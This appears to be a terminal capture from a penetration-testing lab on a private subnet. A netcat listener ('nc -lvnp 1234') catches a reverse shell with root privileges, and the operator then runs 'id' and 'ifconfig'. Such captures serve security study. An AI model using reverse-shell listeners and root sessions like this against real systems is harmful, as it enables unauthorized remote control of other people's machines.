 └─# nc -lvnp 1234 1
listening on [any] 1234 ...
connect to [192.168.190.128] from (UNKNOWN) [192.168.190.129] 39844
id
uid=0(root) gid=0(root) groups=0(root),20(dialout),120(wireshark),142(kaboxe
r)
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.190.129  netmask 255.255.255.0  broadcast 192.168.190.2
55
        inet6 fe80::20c:29ff:fec5:ccfa  prefixlen 64  scopeid 0×20<link>
        ether 00:0c:29:c5:cc:fa  txqueuelen 1000  (Ethernet)
        RX packets 279162  bytes 376359728 (358.9 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 55696  bytes 3427482 (3.2 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 484  bytes 35686 (34.8 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 484  bytes 35686 (34.8 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0